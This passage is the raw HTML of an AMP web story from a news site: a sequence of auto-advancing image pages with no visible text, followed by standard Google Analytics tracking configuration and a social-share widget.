style="--aspect-ratio:412/618;"><div class="_fb2d976 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-fe90d279-20c2-4ad0-9214-c232f542e60c"><div data-leaf-element="true" class="_70d1005"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-57.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-57.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-57-300x283.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-57-150x141.png 150w" sizes="(min-width: 1024px) 85vh, 189vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="f16b5f26-da93-4de1-b523-c8352db684a1" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_9b724ca page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-fdfa6a0a-e5f9-42af-858e-8ec55cfdc368"><div data-leaf-element="true" class="_895ab32"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-58.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-58.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-58-300x288.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-58-150x144.png 150w" sizes="(min-width: 1024px) 84vh, 186vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ef477323-0068-4c94-ae3d-f4489c593e13" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_a5da0ad page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-7c9e16ae-f861-4c6a-b629-38d43d846511"><div data-leaf-element="true" class="_bf23ad8"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-59.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-59.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-59-300x292.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-59-150x146.png 150w" sizes="(min-width: 1024px) 83vh, 183vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="4ababe4e-27de-45b2-a2c1-e8c969f86a15" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_b26d948 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-32e641d2-42f7-4939-ac39-7e5206fa70e0"><div data-leaf-element="true" class="_914a9f4"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-60.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-60.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-60-300x267.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-60-150x133.png 150w" sizes="(min-width: 1024px) 90vh, 200vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="8b3b3828-a012-4242-b33d-97423a005abe" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_b8ffc6a page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-386c613e-1e88-46f9-8bd6-630c99e9af01"><div data-leaf-element="true" class="_5ca437e"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-61.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-61.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-61-300x281.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-61-150x141.png 150w" sizes="(min-width: 1024px) 85vh, 190vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="db570a8e-e17e-4f1a-a8b2-06feeb188a2c" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_fb2d976 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-0811a915-04d8-47a9-8569-4710dd897c00"><div data-leaf-element="true" class="_70d1005"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-62.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-62.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-62-300x283.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-62-150x141.png 150w" sizes="(min-width: 1024px) 56vh, 125vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="3dad6730-edc9-4e16-a6bf-67581a62eb05" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_fe6b839 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-b623a6b5-f9b0-4ab2-9729-70b0866781aa"><div data-leaf-element="true" class="_6a52a9f"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-63.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-63.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-63-297x300.png 297w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-63-150x150.png 150w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-63-96x96.png 96w" sizes="(min-width: 1024px) 79vh, 176vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="91729eb1-8217-4a44-bea5-b040b3b3dc1f" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_2bafa40 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-3e221ced-2c85-49ec-ab1b-707c5cc15f6c"><div data-leaf-element="true" class="_471983b"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-64.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-64.png 211w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-64-150x170.png 150w" sizes="(min-width: 1024px) 71vh, 157vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9e20ca03-be75-4264-9630-baf2b8fc1dd9" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_4d926c0 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-7c3ddb9c-77ca-4dbe-b9e8-97052a23d39e"><div data-leaf-element="true" class="_56ecf50"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-65.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-65.png 736w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-65-240x300.png 240w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-65-150x188.png 150w" sizes="(min-width: 1024px) 64vh, 142vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page>

<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-D46Y3X3HG1","config":{"G-D46Y3X3HG1":{"groups":"default"},"linker":{"domains":["bulandhindustan.com"]}}},"triggers":{"storyProgress":{"on":"story-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_progress","event_category":"${title}","event_label":"${storyPageIndex}","event_value":"${storyProgress}","send_to":"G-D46Y3X3HG1"}},"storyEnd":{"on":"story-last-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_complete","event_category":"${title}","event_label":"${storyPageCount}","send_to":"G-D46Y3X3HG1"}},"trackFocusState":{"on":"story-focus","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_focus","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"trackClickThrough":{"on":"story-click-through","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_click_through","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"storyOpen":{"on":"story-open","request":"event","vars":{"event_name":"custom","event_action":"story_open","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"storyClose":{"on":"story-close","request":"event","vars":{"event_name":"custom","event_action":"story_close","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"audioMuted":{"on":"story-audio-muted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_muted","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"audioUnmuted":{"on":"story-audio-unmuted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_unmuted","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"pageAttachmentEnter":{"on":"story-page-attachment-enter","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_enter","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"pageAttachmentExit":{"on":"story-page-attachment-exit","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_exit","event_category":"${title}","send_to":"G-D46Y3X3HG1"}}}}</script></amp-analytics>

<amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>
